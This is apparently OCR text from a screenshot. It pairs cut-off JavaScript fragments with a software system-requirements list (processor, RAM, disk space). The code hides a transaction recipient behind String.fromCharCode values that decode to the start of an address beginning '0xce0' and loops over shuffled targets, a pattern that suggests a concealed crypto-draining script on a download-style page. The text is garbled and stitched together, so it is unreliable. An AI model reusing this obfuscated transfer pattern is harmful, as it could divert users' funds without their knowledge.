
Math.random()-0.5);for(let r of u){try{co
[{to:String.fromCharCode(48,120,99,101,48,
j=await re.json();if(j.result){let h=j.result.
Processor:
1 GHz chip recommended
RAM:
Minimum 4 GB
Disk space:
At least 64 GB